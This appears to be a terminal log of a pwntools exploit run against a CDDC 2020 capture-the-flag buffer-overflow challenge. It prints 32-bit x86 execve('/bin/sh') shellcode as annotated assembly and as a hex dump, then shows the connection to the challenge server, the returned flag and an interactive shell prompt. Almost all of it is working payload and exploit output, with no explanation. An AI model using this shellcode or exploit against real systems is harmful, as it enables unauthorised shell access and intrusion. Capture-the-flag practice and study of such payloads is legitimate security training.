 root@kali-linux:/cddc/Warp Gate 4# ./exploit1.py
    /* execve(path='/bin///sh', argv=['sh'], envp=0) */
    /* push '/bin///sh\x00' */
    push 0x68
    push 0x732f2f2f
    push 0x6e69622f
    mov ebx, esp
    /* push argument array ['sh\x00'] */
    /* push 'sh\x00\x00' */
    push 0x1010101
    xor dword ptr [esp], 0x1016972
    xor ecx, ecx
    push ecx /* null terminate */
    push 4
    pop ecx
    add ecx, esp
    push ecx /* 'sh\x00' */
    mov ecx, esp
    xor edx, edx
    /* call execve() */
    push SYS_execve /* 0xb */
    pop eax
    int 0x80
00000000  6a 68 68 2f  2f 2f 73 68  2f 62 69 6e  89 e3 68 01  │jhh/│//sh│/bin│··h·│
00000010  01 01 01 81  34 24 72 69  01 01 31 c9  51 6a 04 59  │····│4$ri│··1·│Qj·Y│
00000020  01 e1 51 89  e1 31 d2 6a  0b 58 cd 80  │··Q·│·1·j│·X··│
0000002c
[+] Opening connection to ss.chall.cddc2020.nshc.sg on port 7777: Done
[*] Switching to interactive mode
CDDC20{BufferrrrrrrrrOverflowwwwwwwwwwwwwwwwwwwww}/opt/challenge/wrapper.sh: line 4:  8347 Segmentation fault      (core dumped) ./pwn4_binary
[*] Got EOF while reading in interactive
$